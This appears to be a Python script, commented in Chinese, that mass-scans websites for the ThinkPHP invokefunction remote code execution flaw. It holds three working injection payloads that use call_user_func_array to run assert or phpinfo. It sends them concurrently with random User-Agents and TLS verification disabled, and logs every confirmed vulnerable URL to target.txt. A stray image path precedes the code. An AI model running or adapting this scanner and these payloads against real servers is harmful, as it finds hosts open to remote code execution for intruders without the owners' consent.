 headers = {'User-Agent': choice(USER_AGENTS)}  # 随机UA
PAYLOAD = [
    "?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=assert&vars[1][]=phpinfo();",
    "?s=index/\\think\\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1",
    "?s=index/\\think\Container/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1"
]#3个检测POC
MAX_TIME_OUT = 3#超时时间
class thinkphp_rce(threading.Thread):
    def __init__(self, q):
        threading.Thread.__init__(self)#多线程初始化
        self.q= q
    def run(self):
        while not self.q.empty():
            url = self.q.get()
            headers = {'User-Agent': choice(USER_AGENTS)}  # 随机UA
            for i in PAYLOAD:
                payload= i
                #print(payload)
                vulnurl= url + payload#漏洞url
                try:
                    response= requests.get(vulnurl, headers=headers, timeout=MAX_TIME_OUT, verify=False, allow_redirects=False)
                    soup = BeautifulSoup(response.text, "lxml")#解析响应
                    if 'PHP Version' in str(soup.text):
                        #检测特征
                        print(
                            '[+] 检测到存在漏洞\n[+] Payload=> '+payload+'\n')
                        print('\n[+] 漏洞URL: ' + vulnurl)
                        with open('target.txt', 'a') as f1:
                            #写入文件
                            f1.write(vulnurl+'\n')
                        f1.close()
                    else:
                        print(
                            '\n[-] Payload=> '+payload+' 未检测到漏洞')
                except:
                    print('\n[!] 无法连接到目标'+ url)
            continue